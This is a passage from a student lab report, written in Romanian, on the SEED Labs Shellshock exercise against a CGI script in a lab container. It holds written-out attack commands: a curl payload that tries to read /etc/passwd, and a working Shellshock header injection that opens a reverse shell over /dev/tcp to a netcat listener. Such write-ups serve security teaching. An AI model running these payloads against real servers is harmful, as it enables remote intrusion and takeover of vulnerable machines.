
* observam ca numarul de fisiere din tmp e 0, deci fisierul BirlutiuAtac.txt s-a sters

**Intrebarea 1:**  veti putea fura continutul fisierului/etc/shadowde pe server? De ce da sau de ce nu? Informatiile obtinute in Sarcina 3.B ar trebui sa va ofere un indiciu



* **NU**-acest fișier este protejat prin permisiuni de acces, astfel încât să fie accesibil doar de către utilizatorul "root" sau un alt utilizator cu drepturi de administrare → observam ca id-ul utilizator al procesului este 33 www-data care nu are privilegiu de a accesa acest fisier ( nu este root)


**Intrebarea 2:** solicitarile HTTP GET ataseaza de obicei date in adresa URL, dupa marca ”?”. Acest lucru ar putea fi o alta abordare pe care o putem folosi pentru a lansa atacul. In exemplul urmator, atasam cateva date in URL si am constatat ca datele sunt folosite pentrua seta urmatoarea variabila de mediu: QUERY\_STRING=.…

* AM incercat varianta urmatoare dar am obtinu eroare, la fel si daca nu pun continutul intre “”
  + curl -v <http://www.seedlab-shellshock.com/cgi-bin/vul.cgi>?"() { echo salut;}; echo Content\_type: text/plain; echo; /bin/cat /etc/passwd"
* => nu putem



## Sarcina 4: Obținerea unui shell conectat la atacator prin atacul Shellshock

* Ideea acestei sarcini consta in obtinerea unui reverse shell, un proces este lansat pe masina aflata la distanta, iar intrarea si iesirea sa sunt controlate de la distanta de pe un alt calculator
* programul folosit pentru deschiderea unor astfel de conexiuni este **netcat**  prin optiune -l va deveni un server de TCP care asculta o conexiune pe portu specificat
* Vom folosis netcat pe masina virtuala pentru a asculta pe portul 9090; observam la rularea pe masina virtuala a comenzii ifconfig reteaua 10.0.9.1 in care ruleaza containerul
* 
* presupunem ca atacatorul este masina noastra virtuala care va asculta pe portul 9090: prin comanada: **netcat -l 9090 -k**
* 
* atacam programul server printr-un curl in care injectam prin intermediul unei variabile, de exemplu **BIRLUTIU,** un cod prin care se creeaza un reverse shell
  + - shell-ul interactiv se va deschide prin: **/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1**
    - comanda completa: curl -H "BIRLUTIU: () { echo salut;}; echo Content\_type: text/plain; echo; **/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1**" -v <http://www.seedlab-shellshock.com/cgi-bin/vul.cgi>
    - am executat comanda si am obtinut reverse shell-ul si putem observa cum am obtinut un shell interactiv a carui iesire este tcp si intrarea la fel prin tcp



## Sarcina 5: Utilizarea Bash corectat

* In prima faza, pentru a folosi un bash corectat, am modificat in interiorul containrul fisierul **vul.cgi** in **#!/bin/bash** si am repetat apoi pasii de la sarcina 3 si 4 ( una dintre aceste sarcini)